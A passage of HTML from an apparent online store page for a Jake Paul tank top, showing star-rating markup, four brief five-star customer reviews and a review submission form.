  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daphne   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">Excellent for gym sessions. Doesn&#039;t ride up.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Wren   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 24, 2024</div>
                        <p class="mt-2 text-sm">Stylish and comfy Jake Paul tank top! Goes well with everything.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Serena   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 13, 2024</div>
                        <p class="mt-2 text-sm">I wear this Jake Paul tank everywhere! Great fit and is really comfortable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Phoebe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 19, 2024</div>
                        <p class="mt-2 text-sm">The design and functionality of this product are outstanding; it has exceeded my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://jakepaulmerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="335" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
